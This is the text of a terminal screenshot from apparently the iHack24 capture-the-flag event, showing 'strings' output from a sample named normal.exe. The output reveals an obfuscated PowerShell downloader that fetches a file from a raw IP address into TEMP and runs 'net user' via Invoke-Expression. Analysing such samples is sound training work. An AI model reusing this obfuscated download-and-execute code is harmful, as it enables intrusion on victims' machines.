 syampoo@Syampu: ~/Downloads/iHack24
File Actions Edit View Help
┌──(syampoo㉿Syampu)-[~/Downloads/iHack24]
└─$ strings normal.exe
!This program cannot be run in DOS mode.
.text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
1P os
1& os
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 11
6, 120, 116))).ToCharArray()[-1..-(-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114,
51, 116, 53, 46, 116, 120, 116))).Length]
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").To
CharArray()[-1..-(("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").L
ength)])) + "; " + (-join (("re" + "su " + "t" + "en").ToCharArray()[-1..-(("re" + "su " + "t" + "en").Length)])) ; &(-join ([char[]](73, 110, 118, 111, 107,
101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110))) $gPckD
# disclaimer that this exercise is part of ihack24BSJB
v4.0.30319
#Strings
#GUID
#Blob
<Module>
normal.exe
MainModuleRawUI
ModuleNameSpace
CHAR_INFO
COORD
SMALL_RECT
Console_Info
FileType
STDHandle
MainModuleUI